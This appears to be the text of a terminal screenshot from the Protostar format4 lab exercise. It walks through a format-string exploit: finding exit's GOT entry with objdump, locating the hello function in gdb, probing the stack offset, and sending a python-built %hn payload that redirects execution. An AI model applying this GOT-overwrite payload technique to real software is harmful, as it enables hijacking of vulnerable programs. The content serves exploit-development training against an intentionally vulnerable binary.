 f7fb75a0
code execution redirected! you win
victoire@ubuntu:~/protostar/format/format4$ objdump -TR format4 | grep exit
00000000      DF *UND*  00000000  GLIBC_2.0   _exit
00000000      DF *UND*  00000000  GLIBC_2.0   exit
0804a010 R_386_JUMP_SLOT   _exit@GLIBC_2.0
0804a01c R_386_JUMP_SLOT   exit@GLIBC_2.0
victoire@ubuntu:~/protostar/format/format4$ gdb -q format4
Reading symbols from format4...done.
(gdb) p &hello
$1 = (void (*)()) 0x80484eb <hello>
(gdb) quit
victoire@ubuntu:~/protostar/format/format4$ for i in {1..10}; do echo "trying offset $i - $(echo DD
DD%$i\$08x | ./format4)"; done | grep DDDD44444444
trying offset 4 - DDDD44444444
victoire@ubuntu:~/protostar/format/format4$ python -c "print '\x1e\xa0\x04\x08'+'\x1c\xa0\x04\x08'+
'%2044x'+'%4\$hn'+'%31975x'+'%5\$hn'" | ./format4